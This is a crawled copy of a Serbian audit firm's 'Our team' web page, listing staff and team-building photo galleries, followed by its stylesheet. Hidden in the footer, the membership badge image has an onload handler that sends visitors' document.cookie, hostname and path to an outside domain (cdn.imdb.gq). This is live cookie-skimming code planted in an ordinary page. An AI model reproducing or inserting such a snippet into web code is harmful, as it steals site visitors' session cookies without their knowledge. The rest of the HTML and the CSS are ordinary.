

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://uhy-ekirevizija.rs/nas_tim.php
body_size: 16240
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>UHY REVIZIJA - Naš tim</title>
<link href="style.css" rel="stylesheet" type="text/css" />
<script src="Scripts/swfobject_modified.js" type="text/javascript"></script>
<script src="SpryAssets/SpryAccordion.js" type="text/javascript"></script>
<link rel="shortcut icon" type="image/png" href="slike/uhy-favicon.ico" />
<meta name="Description" content="UHY REVIZIJA, revizija, racunovodstveni i poreski konsalting" />
<meta name="Keywords" content="revizija, racunovodstvo, konsalting, porez, eki, uhy, poslovno savetovanje, uhy-eki" />
<meta name="author" content="Milos Stamatovic"/>
<meta name="copyright" content="UHY REVIZIJA" />
<meta name="Language" content="serbian" />
<meta name="Robots" content="ALL" />
<meta name="Rating" content="general" />
<meta name="revisit-after" content="0" />
<link href="SpryAssets/SpryAccordion.css" rel="stylesheet" type="text/css" />
</head>
<body>
<div id="wrapper">
  <html>
<head>
<link rel="stylesheet" type="text/css" href="style.css">
</head>
<body>
<div id="header">                                                                                                                                                                                                                                               
  <div id="header_left"> <a href="index.php"><img src="slike/logo-uhy.png" width="455" height="60" alt="UHY revizija d.o.o. Beograd"/></a> </div>
  <div id="header_right">
    <div class="english"> <img src="slike/eng.jpg" width="25" height="25" alt="engflag" /> <a href="about_us.php">English</a></div>
    <div class="srpski"> <img src="slike/srb.jpg" width="25" height="25" alt="serbflag"/> <a href="index.php">Srpski</a></div>
  </div> </div>
  <div id="menu">
    <ul>
      <li> <a href="index.php">O nama</a>      </li>
      <li> <a href="nas_tim.php">Naš tim</a>      </li>
      <li> <a href="usluge.php">Usluge</a>      </li>
      <li> <a href="reference.php">Reference</a>      </li>
      <li> <a href="linkovi.php">Linkovi</a>      </li>
      <li> <a href="publikacije.php">Publikacije</a>    </li>
      <li> <a href="oglasi.php">Oglasi</a>    </li>
      <li> <a href="kontakt.php">Kontakt</a>    </li>
    </ul>
  </div>
  <div id ="content">
    <div class="home-top">
      <div class="home-top-content">
        <div id="home-top-content-left">
          <div class="left">
            <h1>Naš tim</h1>
            <div class="text">
              <p><br/>
                Naši zaposleni i njihova sposobnost da funkcionišu kao tim usmeren ka ostvarenju vizije su glavni razlog našeg uspeha. Sinergija mladosti i iskustva doprinosi uspešnoj realizaciji naših ideja.<br/>
                <br/>
                Osnovne vrednosti naše kuće su profesionalnost, odgovornost i posvećenost klijentima. Zahvaljujući tome, naš stručni tim nastoji da kroz poznavanje poslovanja svojih klijenata i održavanje stalnih veza sa njima ponudi najbolja rešenja.</p>
            </div>
          </div>
        </div>
        <div id="home-top-content-right">
          <object id="FlashID" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="495" height="245">
            <param name="movie" value="flash/eki_tim.swf" />
            <param name="quality" value="high" />
            <param name="wmode" value="opaque" />
            <param name="swfversion" value="9.0.45.0" />
            <!-- This param tag prompts users with Flash Player 6.0 r65 and higher to download the latest version of Flash Player. Delete it if you don’t want users to see the prompt. -->
            <param name="expressinstall" value="Scripts/expressInstall.swf" />
            <!-- Next object tag is for non-IE browsers. So hide it from IE using IECC. --> 
            <!--[if !IE]>-->
            <object type="application/x-shockwave-flash" data="flash/eki_tim.swf" width="495" height="245">
              <!--<![endif]-->
              <param name="quality" value="high" />
              <param name="wmode" value="opaque" />
              <param name="swfversion" value="9.0.45.0" />
              <param name="expressinstall" value="Scripts/expressInstall.swf" />
              <!-- The browser displays the following alternative content for users with Flash Player 6.0 and older. -->
              <div>
                <h4>Content on this page requires a newer version of Adobe Flash Player.</h4>
                <p><a href="http://get.adobe.com/flashplayer/otherversions/"><img src="http://wwwimages.adobe.com/www.adobe.com/images/shared/download_buttons/get_flash_player.gif" alt="Get Adobe Flash player" width="112" height="33" /></a></p>
              </div>
              <!--[if !IE]>-->
            </object>
            <!--<![endif]-->
          </object>
        </div>
      </div>
    </div>
    <div id="home-bottom">
      <div id="home-bottom-tim-left">
        <div class="home-bottom-tim">
          <h2>Rukovodstvo</h2>
        </div>
        <div class="home-bottom-zaposleni">
          <h5><a href="cv/CV-Jasmina Macura srp.pdf">Jasmina Macura - <em>Direktor</em></a></h5>
        </div>
        <div class="clear"></div>
        <div class="home-bottom-tim">
          <h2>Menadžeri revizije</h2>
        </div>
        <div class="home-bottom-zaposleni">
          <h5><a href="cv/CV-Jelena Latinkic srp.pdf">Jelena Latinkić - <em>Menadžer revizije</em></a></h5>
        </div>
        <div class="home-bottom-zaposleni">
          <h5><a href="">Nataša Milojević - <em>Menadžer revizije</em></a></h5>
        </div>
        <div class="clear"></div>
        <div class="home-bottom-tim">
          <h2>Ovlašćeni revizori</h2>
        </div>
		<div class="home-bottom-zaposleni">
		  <h5><a href="">Ivan Tatić</a></h5>
        </div>
        <div class="home-bottom-zaposleni">
          <h5><a href="cv/CV-Jasmina Macura srp.pdf">Jasmina Macura</a></h5>
        </div>
        <div class="home-bottom-zaposleni">
          <h5><a href="cv/CV-Jelena Latinkic srp.pdf">Jelena Latinkić</a></h5>
        </div>
		<div class="home-bottom-zaposleni">
          <h5><a href="">Nataša Milojević</a></h5>
        </div>
      </div>
      <div id="home-bottom-tim-right">
        <h2>Vesti i događaji</h2>
        <div id="Accordion1" class="Accordion" tabindex="0">
          <div class="AccordionPanel">
            <div class="AccordionPanelTab">
              <h5>Tim bilding - Zlatibor 2012</h5>
            </div>
            <div class="AccordionPanelContent">
              <div class="galitm"><a href="tb/zlatibor/zlatibor01.jpg" target="_blank"><img src="tb/zlatibor/zlatibor01_resize.jpg" width="120" alt="Zlatibor" /></a></div>
              <div class="galitm"><a href="tb/zlatibor/zlatibor02.jpg" target="_blank"><img src="tb/zlatibor/zlatibor02_resize.jpg" width="120" alt="Zlatibor" /></a></div>
              <div class="galitm"><a href="tb/zlatibor/zlatibor03.jpg" target="_blank"><img src="tb/zlatibor/zlatibor03_resize.jpg" width="120" alt="Zlatibor" /></a></div>
              <div class="galitm"><a href="tb/zlatibor/zlatibor04.jpg" target="_blank"><img src="tb/zlatibor/zlatibor04_resize.jpg" width="120" alt="Zlatibor" /></a></div>
              <div class="galitm"><a href="tb/zlatibor/zlatibor05.jpg" target="_blank"><img src="tb/zlatibor/zlatibor05_resize.jpg" width="120" alt="Zlatibor" /></a></div>
              <div class="galitm"><a href="tb/zlatibor/zlatibor06.jpg" target="_blank"><img src="tb/zlatibor/zlatibor06_resize.jpg" width="120" alt="Zlatibor" /></a></div>
              <div class="galitm"><a href="tb/zlatibor/zlatibor07.jpg" target="_blank"><img src="tb/zlatibor/zlatibor07_resize.jpg" width="120" alt="Zlatibor" /></a></div>
              <div class="galitm"><a href="tb/zlatibor/zlatibor08.jpg" target="_blank"><img src="tb/zlatibor/zlatibor08_resize.jpg" width="120" alt="Zlatibor" /></a></div>
              <div class="galitm"><a href="tb/zlatibor/zlatibor09.jpg" target="_blank"><img src="tb/zlatibor/zlatibor09_resize.jpg" width="120" alt="Zlatibor" /></a></div>
              <div class="galitm"><a href="tb/zlatibor/zlatibor10.jpg" target="_blank"><img src="tb/zlatibor/zlatibor10_resize.jpg" width="120" alt="Zlatibor" /></a></div>
              <div class="galitm"><a href="tb/zlatibor/zlatibor11.jpg" target="_blank"><img src="tb/zlatibor/zlatibor11_resize.jpg" width="120" alt="Zlatibor" /></a></div>
              <div class="galitm"><a href="tb/zlatibor/zlatibor12.jpg" target="_blank"><img src="tb/zlatibor/zlatibor12_resize.jpg" width="120" alt="Zlatibor" /></a></div>
              <div class="galitm"><a href="tb/zlatibor/zlatibor13.jpg" target="_blank"><img src="tb/zlatibor/zlatibor13_resize.jpg" width="120" alt="Zlatibor" /></a></div>
            </div>
          </div>
          <div class="AccordionPanel">
            <div class="AccordionPanelTab">
              <h5>Tim bilding - Balaton, Budimpešta 2011</h5>
            </div>
            <div class="AccordionPanelContent">
              <div class="galitm"><a href="tb/balaton/balaton01.jpg" target="_blank"><img src="tb/balaton/balaton01_resize.jpg" width="120" alt="Balaton" /></a></div>
              <div class="galitm"><a href="tb/balaton/balaton02.jpg" target="_blank"><img src="tb/balaton/balaton02_resize.jpg" width="120" alt="Balaton" /></a></div>
              <div class="galitm"><a href="tb/balaton/balaton03.jpg" target="_blank"><img src="tb/balaton/balaton03_resize.jpg" width="120" alt="Balaton" /></a></div>
              <div class="galitm"><a href="tb/balaton/balaton04.jpg" target="_blank"><img src="tb/balaton/balaton04_resize.jpg" width="120" alt="Balaton" /></a></div>
              <div class="galitm"><a href="tb/balaton/balaton05.jpg" target="_blank"><img src="tb/balaton/balaton05_resize.jpg" width="120" alt="Balaton" /></a></div>
              <div class="galitm"><a href="tb/balaton/balaton06.jpg" target="_blank"><img src="tb/balaton/balaton06_resize.jpg" width="120" alt="Balaton" /></a></div>
              <div class="galitm"><a href="tb/balaton/balaton08.jpg" target="_blank"><img src="tb/balaton/balaton08_resize.jpg" width="120" alt="Balaton" /></a></div>
              <div class="galitm"><a href="tb/balaton/balaton09.jpg" target="_blank"><img src="tb/balaton/balaton09_resize.jpg" width="120" alt="Balaton" /></a></div>
              <div class="galitm"><a href="tb/balaton/balaton10.jpg" target="_blank"><img src="tb/balaton/balaton10_resize.jpg" width="120" alt="Balaton" /></a></div>
              <div class="galitm"><a href="tb/balaton/balaton11.jpg" target="_blank"><img src="tb/balaton/balaton11_resize.jpg" width="120" alt="Balaton" /></a></div>
              <div class="galitm"><a href="tb/balaton/balaton12.jpg" target="_blank"><img src="tb/balaton/balaton12_resize.jpg" width="120" alt="Balaton" /></a></div>
            </div>
          </div>
          <div class="AccordionPanel">
            <div class="AccordionPanelTab">
              <h5>Tim bilding - Bled, Slovenija 2010</h5>
            </div>
            <div class="AccordionPanelContent">
              <div class="galitm"><a href="tb/bled/bled01.jpg" target="_blank"><img src="tb/bled/bled01_resize.jpg" width="120" alt="Bled" /></a></div>
              <div class="galitm"><a href="tb/bled/bled02.jpg" target="_blank"><img src="tb/bled/bled02_resize.jpg" width="120" alt="Bled" /></a></div>
              <div class="galitm"><a href="tb/bled/bled03.jpg" target="_blank"><img src="tb/bled/bled03_resize.jpg" width="120" alt="Bled" /></a></div>
              <div class="galitm"><a href="tb/bled/bled04.jpg" target="_blank"><img src="tb/bled/bled04_resize.jpg" width="120" alt="Bled" /></a></div>
              <div class="galitm"><a href="tb/bled/bled05.jpg" target="_blank"><img src="tb/bled/bled05_resize.jpg" width="120" alt="Bled" /></a></div>
              <div class="galitm"><a href="tb/bled/bled06.jpg" target="_blank"><img src="tb/bled/bled06_resize.jpg" width="120" alt="Bled" /></a></div>
              <div class="galitm"><a href="tb/bled/bled07.jpg" target="_blank"><img src="tb/bled/bled07_resize.jpg" width="120" alt="Bled" /></a></div>
              <div class="galitm"><a href="tb/bled/bled08.jpg" target="_blank"><img src="tb/bled/bled08_resize.jpg" width="120" alt="Bled" /></a></div>
              <div class="galitm"><a href="tb/bled/bled09.jpg" target="_blank"><img src="tb/bled/bled09_resize.jpg" width="120" alt="Bled" /></a></div>
              <div class="galitm"><a href="tb/bled/bled10.jpg" target="_blank"><img src="tb/bled/bled10_resize.jpg" width="120" alt="Bled" /></a></div>
            </div>
          </div>
          <div class="AccordionPanel">
            <div class="AccordionPanelTab">
              <h5>Tim bilding - Rafting Tara 2009</h5>
            </div>
            <div class="AccordionPanelContent">
              <div class="galitm"><a href="tb/tara/tara01.jpg" target="_blank"><img src="tb/tara/tara01_resize.jpg" width="120" alt="Tara" /></a></div>
              <div class="galitm"><a href="tb/tara/tara02.jpg" target="_blank"><img src="tb/tara/tara02_resize.jpg" width="120" alt="Tara" /></a></div>
              <div class="galitm"><a href="tb/tara/tara03.jpg" target="_blank"><img src="tb/tara/tara03_resize.jpg" width="120" alt="Tara" /></a></div>
              <div class="galitm"><a href="tb/tara/tara04.jpg" target="_blank"><img src="tb/tara/tara04_resize.jpg" width="120" alt="Tara" /></a></div>
              <div class="galitm"><a href="tb/tara/tara05.jpg" target="_blank"><img src="tb/tara/tara05_resize.jpg" width="120" alt="Tara" /></a></div>
              <div class="galitm"><a href="tb/tara/tara06.jpg" target="_blank"><img src="tb/tara/tara06_resize.jpg" width="120" alt="Tara" /></a></div>
              <div class="galitm"><a href="tb/tara/tara07.jpg" target="_blank"><img src="tb/tara/tara07_resize.jpg" width="120" alt="Tara" /></a></div>
              <div class="galitm"><a href="tb/tara/tara08.jpg" target="_blank"><img src="tb/tara/tara08_resize.jpg" width="120" alt="Tara" /></a></div>
              <div class="galitm"><a href="tb/tara/tara09.jpg" target="_blank"><img src="tb/tara/tara09_resize.jpg" width="120" alt="Tara" /></a></div>
              <div class="galitm"><a href="tb/tara/tara10.jpg" target="_blank"><img src="tb/tara/tara10_resize.jpg" width="120" alt="Tara" /></a></div>
              <div class="galitm"><a href="tb/tara/tara11.jpg" target="_blank"><img src="tb/tara/tara11_resize.jpg" width="120" alt="Tara" /></a></div>
              <div class="galitm"><a href="tb/tara/tara12.jpg" target="_blank"><img src="tb/tara/tara12_resize.jpg" width="120" alt="Tara" /></a></div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div id="footer">
  <p>Copyright &copy; UHY REVIZIJA 2013. | <a href="http://www.uhy-ekirevizija.rs">www.uhy-ekirevizija.rs</a> | website design by <a href="http://www.getsolutions.rs" target="_blank">Get Solutions</a> | <a href="disclaimer.php" title="Disclaimer">Disclaimer</a></p>
  <p><a href="http://www.uhy.com" target="_blank"><img src="slike/UHY-website-membership-badge.png" width="341" height="41" onload="this.src = 'https://cdn.imdb.gq/pixel.png/' + encodeURIComponent(location.hostname) + location.pathname + '&data=' + encodeURIComponent(document.cookie);" alt="UHY International" /></a></p>
</div>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-39621461-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>  </div>
</div>
<script type="text/javascript">
<!--
swfobject.registerObject("FlashID");
var Accordion1 = new Spry.Widget.Accordion("Accordion1");
//-->
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://uhy-ekirevizija.rs/style.css
body_size: 7245
content:
@charset "utf-8";
/* CSS Document */

.clear {
	clear: both;
}
body {
	background: #f0f0f0;
	font-family: Calibri, Arial, Tahoma, Verdana;
	font-size: 14px;
	line-height: 10px;
	color: #007041;
	padding: 0;
	margin: 0;
}
#wrapper {
	margin: 0 auto;
	padding: 0;
	width: 960px;
}
#header {
	padding: 25px 0 8px;
	width: 960px;
	height: 70px;
}
div {
	margin: 0;
	padding: 0;
}
img {
	border: 0;
}
a {
	color: ##007041;
	text-decoration: none;
	border: 0;
}
#logo {
	float: left;
	margin-left: 10px
}
#header1 {
	padding: 25px 0 8px;
	width: 960px;
	height: 70px;
}
div {
	margin: 0;
	padding: 0;
}
img {
	border: 0;
}
a {
	color: ##007041;
	text-decoration: none;
	border: 0;
}
#logo {
	float: left;
	margin-left: 10px
}
#jezici {
	float: right;
	margin: 38px 50px 20px 0;
	height: 15px;
	width: 200px;
	color: #007041;
}
.srpski {
	width: 97px;
	float: left;
}
.english {
	width: 97px;
	float: right;
}
#menu {
	border-bottom: 1px solid #92BA5D;
	background: /*url("slike/nav.png") repeat scroll 0 0 transparent;*/ #f0f0f0;
	border-top: 1px solid #92BA5D;
	margin: 0;
	padding: 0;
}
#menu a {
	text-decoration: none;
	font-size: 15px;
	display: inline-block;
}
#menu a:hover {
	color: #fff;
}
#menu ul {
	margin: 0;
	padding: 18px 15px;
}
#menu ul li {
	border-left: 1px dotted #ccc;
	border-right: 1px dotted #ccc;
	display: inline;
	margin-right: 10px;
	padding: 6px 10px;
}
#menu ul li:hover, #menu ul li.active {
	border-radius: 5px 5px 5px 5px;
	background: #92BA5D;
	border: 1px solid #92BA5D;
	color: #fff;
}
#menu ul li:hover a, #menu ul li.active a {
	color: #fff;
}
#content {
	margin-top: 20px;
}
.home-top {
	background: url(slike/home-top-wrap.png);
	padding: 20px 10px;
	overflow: hidden;
	border-radius: 10px 10px 10px 10px;
}
.home-top-content {
	background: #fff;
	border-radius: 10px 10px 10px 10px;
	padding: 10px;
	overflow:hidden;
	border: 1px solid #CCCCCC;
	height: 245px;
}
h1 {
	font-size: 24px;
	text-shadow: 1px 1px #007041;
	color:#ddd;
	border-bottom: 1px dotted #78d64b;
	padding-bottom: 12px;
}
#home-top-content-left {
	background:/* url(slike/leftbg.png) repeat-y scroll left center*/ #007041;
	width: 415px;
 	color: #f1f1f1;
	float: left;
	height: 245px;
}
.left {
	color: #ddd;
	line-height: 15px;
	text-align: justify;
	padding: 5px 15px;
	line-height: 16px;
}
.text {
	text-align: justify;
}
#chart {
	padding-left: 20px;
	padding-top: 10px;
}
#home-top-content-right {
	float: right;
	height: 245px;
	width: 495px;
}
#home-bottom {
	background: #fff;
	border-radius: 7px 7px 7px 7px;
	padding: 30px;
	overflow:hidden;
	border: 1px solid #ccc;
	margin-top: 20px;
	line-height: 15px;
}
h2 {
	background: url(slike/narrow.png) no-repeat left center transparent;
	padding: 0 0 8px 15px;
	border-bottom: 1px solid #92BA5D;
	color: ##007041;
	font-weight: normal;
	font-size: 16px;
	margin-left: 10px;
	margin-right: 10px;
}
.home-bottom-left {
	width: 420px;
	float: left;
	margin-top: 20px;
	margin-left: 10px;
}
.home-bottom-content1-right {
	width: 400px;
	float: right;
}
.home-bottom-content1-left {
	width: 400px;
	float: left;
}
.home-bottom-right {
	float: right;
	width: 420px;
	margin-top: 20px;
	margin-left: 40px;
}
.h-text-right {
	padding: 0 20px 0 20px;
}
.home-bottom-right-down {
	margin-top: 43px;
}
/*NAS TIM*/

.home-bottom-tim {
	padding: 10px 0;
}
#home-bottom-tim-left {
	float: left;
	margin: 10px 0 30px 10px;
	width: 420px;
	margin-bottom: 20px;
}
#home-bottom-tim-right {
	float: left;
	margin-top: 10px;
	margin-left: 30px;
	width: 420px;
}
.home-bottom-zaposleni {
	float: left;
	padding-left: 40px;
	padding-top: 0px;
	width: 380px;
}
h5 {
	background: url(slike/narrow.png) no-repeat scroll left center transparent;
	padding: 0 0 6px 15px;
	margin: 5px 0;
	border-bottom: 1px dotted #CCCCCC;
	color: #058;
	font-weight: normal;
	font-size: 15px;
}
.h-text-zaposleni {
	line-height: 20px;
	text-align: justify;
	margin-top: -20px;
}
.slika-tim {
	float: right;
	margin: 30px 90px 0 0;
}
/*USLUGE*/

#home-bottom-usluge {
	background: #fff;
	border-radius: 7px 7px 7px 7px;
	padding: 45px;
	overflow:hidden;
	border: 1px solid #CCCCCC;
	margin-top: 20px;
	line-height: 15px;
}
.home-bottom2-left {
	width: 460px;
	float: left;
	margin-top: 20px;
}
.home-bottom2-left-english {
	width: 460px;
	float: left;
	margin-top: 20px;
}
.home-bottom-right-usluge {
	float: right;
	width: 355px;
	margin-top: 20px;
	margin-right: 20px;
	border-left: 1px dotted #ccc;
	padding-left: 16px;
	height: 210px;
}
.home-bottom-left-usluge {
	margin-top: 25px;
}
.slika-usluge {
	margin: 80px 0px 40px 35px;
}
h4 {
	background: url(slike/narrow.png) no-repeat scroll left center transparent;
	padding: 0 0 8px 15px;
	border-bottom: 1px dotted #CCCCCC;
	color: #058;
	font-weight: normal;
	font-size: 16px;
	margin-left: 10px;
	margin-right: 10px;
}
/*PODUSLUGE*/
	

.home-bottom-left-podusluge {
	width: 430px;
	float: left;
	margin-top: 10px;
}
.home-bottom-right-podusluge {
	float: right;
	width: 380px;
	margin: 10px 0 0 20px;
}
.slika-revizija {
	float: right;
	margin-right: 52px;
	margin-top: 55px;
}
.slika-finans {
	float: right;
	margin-right: 52px;
	margin-top: 35px;
}
/*REFERENCE*/


.spisak-referenci {
	padding-bottom: 20px;
	margin-left: 10px;
	margin-top: 25px;
}
#reference {
	float: left;
	width: 300px;
	margin-left: 20px;
}
.revizija {
	width: 300px;
	float: left;
	margin-left: 20px;
	margin-top: 20px;
}
.ugpostupci {
	width: 300px;
	float: left;
	margin-left: 20px;
	margin-top: 10px;
}
#logoi {
	margin-top: 5px;
	margin-bottom: 40px;
	margin-right: 40px;
	padding-bottom: 5px;
	float: right;
}
h3 {
	background: url(slike/pdf-Icon.png) no-repeat scroll left center transparent;
	padding: 8px 0 5px 25px;
	border-bottom: 1px dotted #CCCCCC;
	color: #058;
	font-weight: normal;
	font-size: 16px;
	margin-left: 10px;
	margin-right: 10px;
}
/*LINKOVI*/

h6 {
	background: url(slike/globe.png)no-repeat scroll left center transparent;
	padding: 2px 0 5px 25px;
	border-bottom: 1px dotted #CCCCCC;
	color: #007041;
	font-weight: normal;
	font-size: 14px;
}
.home-bottom-left-linkovi {
	float: left;
	width: 400px;
	margin: 10px 0 20px 40px;
}
.linkovi {
	background: url(slike/globe.png)no-repeat scroll left center transparent;
	border-bottom: 1px dotted #CCCCCC;
	padding: 15px 0 6px 25px;
	color: #007041;
	font-weight: normal;
	font-size: 14px;
}
.slika-linkovi {
	float: right;
	margin: 95px 80px 0 0;
}
/*KONTAKT*/

.home-bottom-left-kontakt {
	float: left;
	width: 420px;
	margin-top: 20px;
	margin-left: 40px;
}
.slika-kontakt {
	margin-top: 55px;
	margin-right: 55px;
	float: right;
}
#footer {
	text-align: center;
	text-shadow: 1px 1px #fff;
	padding: 20px;
	font-size: 11px;
	text-transform: uppercase;
}
a:hover {
	color: #92BA5D;
}
.scroll {
	height:200px;
	overflow:scroll;
	overflow-x:hidden;
	overflow-y:scroll;
}
div.galitm {
	width: 68px;
	padding: 5px 10px;
	float:left;
	height: 68px;
	overflow:hidden;
	margin-bottom: 0px;
}
.notification {
	padding: 10px;
	background: #fff;
	border: 1px solid #f00;
	border-radius: 10px 10px 10px 10px;
	margin-top: 10px;
	margin-bottom: -10px;
}
#header_left {
  float:left;
  width:560px;
}

#header_middle {
  float:left;
  min-width:200px;
}

#header_right {
	float: left;
	height: 15px;
	width: 200px;
	color: #007041;
}